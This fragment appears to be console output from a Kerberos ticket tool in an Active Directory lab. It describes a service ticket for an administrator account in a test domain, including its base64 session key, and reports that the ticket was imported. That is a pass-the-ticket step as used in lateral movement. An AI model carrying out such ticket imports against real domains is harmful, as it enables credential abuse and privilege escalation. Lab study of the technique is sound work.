 [*] Action: Describe Ticket
UserName : administrator@HOLY.TESTA
UserRealm : HOLY.TESTA
ServiceName : host/win2008
ServiceRealm : HOLY.TESTA
StartTime : 2021/3/31 22:27:23
EndTime : 2021/4/1 8:27:22
RenewTill : 2021/4/7 22:27:22
Flags : name_canonicalize, pre_authent, renewable
KeyType : rc4_hmac
Base64(key) : bGq6dbnRF6TfU4bBJe5ydQ==
[*] Action: Import Ticket
[+] Ticket successfully imported!